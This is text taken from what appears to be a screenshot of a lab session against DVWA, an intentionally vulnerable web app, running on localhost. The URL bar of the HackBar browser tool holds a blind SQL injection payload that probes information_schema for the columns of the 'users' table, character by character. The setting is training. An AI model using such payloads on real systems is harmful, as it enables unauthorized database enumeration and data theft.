 127.0.0.1:8081/vulnerabilities/sqli_blind/?id=1' and ascii(substr((select column_name from information_schema.columns where table_name = 'users' limit 1),1,1)) > 200 -- &Submit=Submit#
玩吧 AI 安全 电子书
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://127.0.0.1:8081/vulnerabilities
/sqli_blind/?id=1' and ascii(substr((select
column_name from information_schema.columns
where table_name = 'users' limit 1),1,1)) >
200 -- &Submit=Submit#
Auto-Pwn
Enable Post Data
Enable Referer
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID: Submit
User ID is MISSING from the database.
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/Blind_SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*